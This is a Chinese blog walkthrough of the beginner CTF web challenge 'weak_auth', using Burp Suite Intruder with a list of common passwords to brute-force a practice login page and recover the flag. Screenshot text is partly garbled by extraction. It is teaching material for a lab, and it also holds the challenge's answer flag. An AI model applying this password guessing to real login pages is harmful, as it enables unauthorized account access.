## 攻防世界--WEB题之weak\_auth



LT.XQ ① 于 2021-02-21 09:21:00 发布 <sup>0</sup> 97 % 收藏 分类专栏: CTF学习---刷题 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/gg 45786729/article/details/113859003



CTF学习--刷题 专栏收录该内容

15 篇文章 1 订阅 订阅专栏

### 问题描述:

难度系数:一颗星 题目来源: Cyberpeace-n3k0 题目描述:小宁写了一个登陆验证页面,随手就设了一个密码。 题目场景: 点击获取在线场景 题目附件: 暂无

## 解题工具:

burp suite

## 解题步骤:

1. 打开题目网站,可以看到一个登录界面。源代码等,都没有任何有用信息。猜测是是弱口令,需要暴力破解。

# Login

username

password

login

reset

https://blog.csdn.net/gg\_45786729

### 2. 随便填写,点击登录。并用burp suite进行抓包。我们填写的信息都在里面。点击鼠标右键,点击send to intruder。

| POST /check.php HTTP/1.1                                   |                                     |                      |  |
|------------------------------------------------------------|-------------------------------------|----------------------|--|
| Host: 111.200.241.244:47345                                |                                     |                      |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r    | v:85.0) Gecko/20100101 Firefox/85.0 |                      |  |
| Accept: text/html,application/xhtml+xml,application/xml;q= | 0.9,image/webp,*/*;q=0.8            |                      |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;c        | q=0.5,en-US;q=0.3,en;q=0.2          |                      |  |
| Accept-Encoding: gzip, deflate                             |                                     |                      |  |
| Content-Type: application/x-www-form-urlencoded            |                                     |                      |  |
| Content-Length: 27                                         |                                     |                      |  |
| Origin: http://111.200.241.244:47345                       |                                     |                      |  |
| Connection: close                                          |                                     |                      |  |
| Referer: http://111.200.241.244:47345/                     |                                     |                      |  |
| Cookie: look-here=cookie.php                               | Scan [Pro version only]             |                      |  |
| Upgrade-Insecure-Requests: 1                               | Send to Intruder                    | Ctrl+I               |  |
|                                                            | Send to Repeater                    | Ctrl+R               |  |
| username=admin&password=111                                | Send to Sequencer                   | https://blog.csdn.ne |  |
|                                                            |                                     |                      |  |

### 3. 点击工具栏上的intruder,在点击positions,再点击'clear§',清除所有变量,选中password的值,并点击'add§',设为变

| Post Press Per 1178-11         Hart 112021346743         Lise-Appart Motifs (0) Work; skir vision Geschald Display Annyel 2         Access testing control appartment of the press of the press o                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| <ul> <li>4. 点击payloads,点击load添加密码本。(密码本可以自己写,常见的密码合集,也可以再网上找)</li> <li>? Payload Sets         You can define one or more payload sets. The number of payload sets depends on 1         customized in different ways.         Payload set:             1             Payload count: 25         Payload type: Simple list</li></ul>                                                                                                    | Add §<br>Clear §<br>Auto §<br>Refresh |
| <ul> <li>Payload Sets</li> <li>You can define one or more payload sets. The number of payload sets depends on a customized in different ways.</li> <li>Payload set:         <ol> <li>Payload set:             <li>Payload set:             <li>Payload set:             <li>Payload count: 25</li> <li>Payload type:             <li>Simple list             <li>Request count: 75</li> </li></li></li></li></li></ol> </li> <li>Payload Options [Simple list]         <ol> <li>This payload type lets you configure a simple list of strings that are used as payload</li> <li>Paste</li></ol></li></ul>                                                                                                    |                                       |
| You can define one or more payload sets. The number of payload sets depends on a customized in different ways.<br>Payload set: 1 Payload count: 25<br>Payload type: Simple list Request count: 75<br>Payload Options [Simple list]<br>This payload type lets you configure a simple list of strings that are used as payload<br>Paste 123456789<br>a123456<br>Load 123456789<br>1234567890<br>Woaini1314<br>qq123456<br>abc123456<br>Definition of the string set of the string set of the string |                                       |
| Payload set:       1       Payload count:       25         Payload type:       Simple list       Request count:       75         Payload Options [Simple list]       This payload type lets you configure a simple list of strings that are used as payload         Paste       123456789       123456         Load       123456789       123456789         Remove       123456789       123456789         Clear       voaini1314       q123456         Add       Enter a new item                                                                                                    | on 1                                  |
| Payload type:       Simple list       Request count: 75         Payload Options [Simple list]       This payload type lets you configure a simple list of strings that are used as payload         Paste       123456789         Load       123456789         Remove       123456789         1234567890       Voaini1314         Q123456       This payload type lets are used as payload         Description       Description         Remove       1234567890         Add       Enter a new item                                                                                                    |                                       |
| <ul> <li>Payload Options [Simple list]</li> <li>This payload type lets you configure a simple list of strings that are used as payload</li> <li>Paste         <ul> <li>123456789</li> <li>123456</li> <li>123456</li> <li>123456789</li> <li>123456789</li> <li>1234567890</li> <li>voaini1314</li> <li>q123456</li> <li>abc123456</li> <li>bc123456</li> <li>bc123456</li> <li>bc123456</li> <li>bc123456</li> <li>bc123456</li> <li>bc123456</li> </ul> </li> </ul>                                                                                                    |                                       |
| Paste       123456789         Load       a123456         Remove       123456789         Remove       1234567890         Voaini1314       qq123456         qq123456       Image: Clear         Add       Enter a new item                                                                                                    | pad                                   |
| Load       a123456         Load       123456         Remove       1234567890         Voaini1314       voaini1314         qq123456       v         Add       Enter a new item                                                                                                    |                                       |
| Load       123456         Remove       123456789         1234567890         woaini1314         qq123456         abc123456         Add         Enter a new item                                                                                                    |                                       |
| Remove       a123456789         1234567890       woaini1314         Qq123456       abc123456         Add       Enter a new item                                                                                                    |                                       |
| Remove       1234567890         woaini1314       qq123456         abc123456       Image: Clear with the second second secon                                                                                                    |                                       |
| Clear     woaini1314       qq123456       abc123456       Add       Enter a new item                                                                                                    |                                       |
| Add Enter a new item                                                                                                    |                                       |
| Add Enter a new item                                                                                                    |                                       |
| Add Enter a new item                                                                                                    |                                       |
|                                                                                                    |                                       |
| Add from Ent. (Der version and d. ). March Million and an attraction                                                                                                    |                                       |

#### 5. 点击opdions,再点击start attack开始爆破。,会得到不同密码的'length'。不同的'length'则为目标密码。

| Request 🔺 | Payload    | Status | Error | Timeout | Length | Comment |
|-----------|------------|--------|-------|---------|--------|---------|
| 0         |            | 200    |       |         | 434    |         |
| 1         | abcabc     | 200    |       |         | 434    |         |
| 2         | 123456789  | 200    |       |         | 434    |         |
| 3         | 123456789  | 200    |       |         | 434    |         |
| 4         | a123456    | 200    |       |         | 434    |         |
| 5         | 123456     | 200    |       |         | 437    |         |
| 6         | a123456789 | 200    |       |         | 434    |         |
| 7         | 1234567890 | 200    |       |         | 434    |         |
| 8         | woaini1314 | 200    |       |         | 434    |         |
| 9         | qq123456   | 200    |       |         | 434    |         |
| 10        | abc123456  | 200    |       |         | 434    |         |
| 11        | 123456a    | 200    |       |         | 434    |         |

### 6. 点击该目标记录,再点击Response,查看相应信息。发现了目标flag。

□<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>

<body>

cyberpeace{492b9d999c0e12ae80ad87ba22932aad}<!--maybe you need a dictionary-->

</body>

https://blog.csdn.net/gg\_45786729

7. 提交,正确。